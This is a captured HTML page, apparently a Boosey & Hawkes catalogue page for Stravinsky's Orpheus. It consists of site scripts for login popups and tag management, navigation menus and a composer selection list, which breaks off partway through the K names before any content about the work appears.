

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Igor-Stravinsky-Orpheus/1714
body_size: 14805
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Igor Stravinsky - Orpheus</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Igor-Stravinsky-Orpheus/1714" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=1714";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
